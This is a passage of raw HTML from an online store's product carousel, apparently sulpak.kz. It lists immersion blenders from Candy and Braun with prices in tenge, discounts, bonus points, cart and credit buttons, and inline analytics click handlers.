                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Погружной блендер Candy CB-203
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices not-empty">

                                        <div class="product__item-price-old super-price">33 990 ₸</div>

                                        <div class="product__label-discount">-24%</div>


                                </div>

                                    <div class="product__item-price ">

25 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">

                                    <div class="product__label-discount">-24%</div>

                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 780 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 780 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=36&amp;goodId=446&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(621462, this)"
            data-name="Погружной блендер Candy CB-203"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="621462"
            data-price="25990.0"
            data-brand="Candy"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="446"
            data-class-id="36"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="blenderiy_pogruzhniye_candy_cb_203"
            data-event-value-num="621462">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/ShoppingCartCreditPayments/CreditButtons?code=621462&amp;classId=36&amp;id=446&amp;price=25990.0">
                    <span class="buy-button-text">В кредит</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Погружной блендер Braun MQ55307MBK"
     data-code="632461"
     data-price="54990.0"
     data-brand="Braun"
     data-list="Блендеры погружные">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/blenderiy-pogruzhniye-braun-mq55307mbk" 
                   data-product-id="632461"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="632461"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_36_546_0_1_IzxE7f_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_36_546_0_1_IzxE7f_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_36_546_0_1_IzxE7f_320.webp"
         loading="eager"
         title="Погружной блендер Braun MQ55307MBK"
         alt="Погружной блендер Braun MQ55307MBK"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_36_546_0_1_7njqWE_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_36_546_0_1_7njqWE_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_36_546_0_1_7njqWE_320.webp"
         loading="lazy"
         title="Погружной блендер Braun MQ55307MBK - фото 2 | sulpak.kz"
         alt="Погружной блендер Braun MQ55307MBK - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_36_546_0_1_IDKpdO_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_36_546_0_1_IDKpdO_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_36_546_0_1_IDKpdO_320.webp"
         loading="lazy"
         title="Погружной блендер Braun MQ55307MBK - фото 3 | sulpak.kz"
         alt="Погружной блендер Braun MQ55307MBK - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_36_546_0_6_LFeh9O_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_36_546_0_6_LFeh9O_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_36_546_0_6_LFeh9O_320.webp"
         loading="lazy"
         title="Погружной блендер Braun MQ55307MBK - фото 4 | sulpak.kz"
         alt="Погружной блендер Braun MQ55307MBK - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_36_546_0_1_cat5GX_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_36_546_0_1_cat5GX_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_36_546_0_1_cat5GX_320.webp"
         loading="lazy"
         title="Погружной блендер Braun MQ55307MBK - фото 5 | sulpak.kz"
         alt="Погружной блендер Braun MQ55307MBK - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_36_546_0_1_1XR8ad_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_36_546_0_1_1XR8ad_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_36_546_0_1_1XR8ad_320.webp"
         loading="lazy"
         title="Погружной блендер Braun MQ55307MBK - фото 6 | sulpak.kz"
         alt="Погружной блендер Braun MQ55307MBK - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>



            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>

                                <span>1 отзыв</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=546&amp;classId=36"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=546&amp;classId=36"
       data-product-id="36_546" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="36_546"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Блендеры погружные</div>

                        <div class="product__item-name">
                            <a href="/g/blenderiy-pogruzhniye-braun-mq55307mbk" 
                               data-product-id="632461"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="632461"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Погружной блендер Braun MQ55307MBK
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices ">




                                </div>

                                    <div class="product__item-price ">

54 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">


                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 1 650 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 1 650 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=36&amp;goodId=546&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(632461, this)"
            data-name="Погружной блендер Braun MQ55307MBK"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="632461"
            data-price="54990.0"
            data-brand="Braun"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="546"
            data-class-id="36"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="blenderiy-pogruzhniye-braun-mq55307mbk"
            data-event-value-num="632461">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/ShoppingCartCreditPayments/CreditButtons?code=632461&amp;classId=36&amp;id=546&amp;price=54990.0">
                    <span class="buy-button-text">В кредит</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Погружной блендер Braun MQ 7045"
     data-code="461344"
     data-price="71990.0"
     data-brand="Braun"
     data-list="Блендеры погружные">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/pogruzhnoj_blender_braun_mq_7045_36_286" 
                   data-product-id="461344"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="461344"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_36_286_0_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_36_286_0_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_36_286_0_320.webp"
         loading="eager"
         title="Погружной блендер Braun MQ 7045"
         alt="Погружной блендер Braun MQ 7045"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_36_286_2_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_36_286_2_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_36_286_2_320.webp"
         loading="lazy"
         title="Погружной блендер Braun MQ 7045 - фото 2 | sulpak.kz"
         alt="Погружной блендер Braun MQ 7045 - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_36_286_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_36_286_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_36_286_1_320.webp"
         loading="lazy"
         title="Погружной блендер Braun MQ 7045 - фото 3 | sulpak.kz"
         alt="Погружной блендер Braun MQ 7045 - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_36_286_3_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_36_286_3_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_36_286_3_320.webp"
         loading="lazy"
         title="Погружной блендер Braun MQ 7045 - фото 4 | sulpak.kz"
         alt="Погружной блендер Braun MQ 7045 - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_36_286_0_6_JNZEKZ_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_36_286_0_6_JNZEKZ_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_36_286_0_6_JNZEKZ_320.webp"
         loading="lazy"
         title="Погружной блендер Braun MQ 7045 - фото 5 | sulpak.kz"
         alt="Погружной блендер Braun MQ 7045 - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_36_286_1_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_36_286_1_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_36_286_1_1_320.webp"
         loading="lazy"
         title="Погружной блендер Braun MQ 7045 - фото 6 | sulpak.kz"
         alt="Погружной блендер Braun MQ 7045 - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>



            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>

                                <span>4 отзыва</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=286&amp;classId=36"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=286&amp;classId=36"
       data-product-id="36_286" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="36_286"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Блендеры погружные</div>

                        <div class="product__item-name">
                            <a href="/g/pogruzhnoj_blender_braun_mq_7045_36_286" 
                               data-product-id="461344"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="461344"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Погружной блендер Braun MQ 7045
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices ">




                                </div>

                                    <div class="product__item-price ">

71 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">


                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 2 160 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 2 160 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=36&amp;goodId=286&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(461344, this)"
            data-name="Погружной блендер Braun MQ 7045"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="461344"
            data-price="71990.0"
            data-brand="Braun"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="286"
            data-class-id="36"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="pogruzhnoj_blender_braun_mq_7045_36_286"
            data-event-value-num="461344">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/ShoppingCartCreditPayments/CreditButtons?code=461344&amp;classId=36&amp;id=286&amp;price=71990.0">
                    <span class="buy-button-text">В кредит</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Погружной блендер Braun MQ 9195XLI"
     data-code="484998"
     data-price="139990.0"
     data-brand="Braun"
     data-list="Блендеры погружные">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/pogruzhnoj_blender_braun_mq_9195_36_325" 
                   data-product-id="484998"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="484998"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_36_325_7_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_36_325_7_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_36_325_7_1_320.webp"
         loading="eager"
         title="Погружной блендер Braun MQ 9195XLI"
         alt="Погружной блендер Braun MQ 9195XLI"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_36_325_0_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_36_325_0_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_36_325_0_1_320.webp"
         loading="lazy"
         title="Погружной блендер Braun MQ 9195XLI - фото 2 | sulpak.kz"
         alt="Погружной блендер Braun MQ 9195XLI - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_36_325_6_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_36_325_6_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_36_325_6_1_320.webp"
         loading="lazy"
         title="Погружной блендер Braun MQ 9195XLI - фото 3 | sulpak.kz"
         alt="Погружной блендер Braun MQ 9195XLI - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_36_325_5_1_160.webp" media="(max-width: 480px)" />
